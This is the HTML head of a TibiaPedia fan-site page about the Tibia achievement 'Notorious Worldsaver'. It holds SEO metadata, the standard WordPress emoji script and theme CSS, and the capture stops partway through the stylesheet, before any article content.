

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tibiapedia.com/achievement/notorious-worldsaver/
body_size: 43611
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://tibiapedia.com/achievement/notorious-worldsaver/" />
<link rel="alternate" hreflang="x-default" href="https://tibiapedia.com/achievement/notorious-worldsaver/" />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Notorious Worldsaver Achievement - TibiaPedia</title>
	<meta name="description" content="El Achievement Notorious Worldsaver es un logro especial dentro de Tibia, aqui te damos toda su informacion y metodo para obtenerlo, vamos por el." />
	<link rel="canonical" href="https://tibiapedia.com/achievement/notorious-worldsaver/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tibiapedia.com/achievement/notorious-worldsaver/","url":"https://tibiapedia.com/achievement/notorious-worldsaver/","name":"Notorious Worldsaver Achievement - TibiaPedia","isPartOf":{"@id":"https://tibiapedia.com/#website"},"datePublished":"2021-01-16T22:58:47+00:00","description":"El Achievement Notorious Worldsaver es un logro especial dentro de Tibia, aqui te damos toda su informacion y metodo para obtenerlo, vamos por el.","breadcrumb":{"@id":"https://tibiapedia.com/achievement/notorious-worldsaver/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tibiapedia.com/achievement/notorious-worldsaver/"]}]},{"@type":"BreadcrumbList","@id":"https://tibiapedia.com/achievement/notorious-worldsaver/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://tibiapedia.com/"},{"@type":"ListItem","position":2,"name":"Notorious Worldsaver"}]},{"@type":"WebSite","@id":"https://tibiapedia.com/#website","url":"https://tibiapedia.com/","name":"TibiaPedia","description":"Fansite de Tibia en Español","publisher":{"@id":"https://tibiapedia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tibiapedia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://tibiapedia.com/#organization","name":"Tibiapedia","url":"https://tibiapedia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://tibiapedia.com/#/schema/logo/image/","url":"https://tibiapedia.com/wp-content/uploads/2021/02/logofinal-300x147-3.png","contentUrl":"https://tibiapedia.com/wp-content/uploads/2021/02/logofinal-300x147-3.png","width":300,"height":147,"caption":"Tibiapedia"},"image":{"@id":"https://tibiapedia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/tibiapediafansite/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="TibiaPedia &raquo; Feed" href="https://tibiapedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TibiaPedia &raquo; Feed de los comentarios" href="https://tibiapedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TibiaPedia &raquo; Comentario Notorious Worldsaver del feed" href="https://tibiapedia.com/achievement/notorious-worldsaver/feed/" />
<script type="9a20edbb293af1354edc54ed-text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tibiapedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link data-minify="1" rel='stylesheet' id='dce-animations-css' href='https://tibiapedia.com/wp-content/cache/min/1/wp-content/plugins/dynamic-content-for-elementor/assets/css/animations.css?ver=1751014226' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://tibiapedia.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.8.11' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1920px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.3em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.3em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;line-height:1.2em;}h6,.entry-content h6{font-size:15px;font-size:1rem;line-height:1.25em;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:#3a3a3a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#ff9900;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #ff9900;color:#ff9900;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#ff9900;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#ff9900;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#ff9900;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-button-wrapper .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:43px;}.elementor-button-wrapper .elementor-button{border-color:#ff9900;background-color:#ff9900;}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button{color:#ffffff;}.elementor-button-wrapper .elementor-button{line-height:1em;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#ff9900;background-color:#ff9900;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:43px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#ff9900;background-color:#ff9900;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:43px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(https://tibiapedia.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://tibiapedia.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://tibiapedia.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root 